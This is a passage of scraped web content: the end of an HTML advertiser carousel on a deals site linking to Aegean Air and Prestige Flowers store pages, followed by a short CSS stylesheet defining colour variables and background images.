							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/en-uk/store/aegeanair" class="advertiser it-click" data-adv="4410" ><img src="https://cdn.dealsfor.life/150x60/GG202506100738060847000000000000_aegean-logo.jpg" alt="Aegeanair" title="Aegeanair" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/en-uk/store/prestigeflowers" class="advertiser it-click" data-adv="4441" ><img src="https://cdn.dealsfor.life/150x60/GG202509041002470035000000000000_pres-flowers-logo.jpg" alt="Prestigeflowers" title="Prestigeflowers" /></a>	
									</div>
		
							    </div>
						    
						</div>
					
				
			</div>
		</advertisers>
	
	





--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.bigbasketshop.com/assets/www/controls/bbs/css/style.css?v=1.2.73
body_size: -47
content:
:root {
  --primary-color-active: #de303e;
  --primary-color-hover: #91212a;
  --primary-color-background: rgba(222,48,62,.7);
  --secondary-color-active: #005080;
  --secondary-color-hover: #003250;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
}

.loading-css{background-image:url('../image/loader.gif');background-repeat: no-repeat;background-position: center;background-size: contain;}

/*
* BEGIN offers
*/
.offer-it:before{background-image:url('../image/offer-tab.png');}
/*
* END offers
*/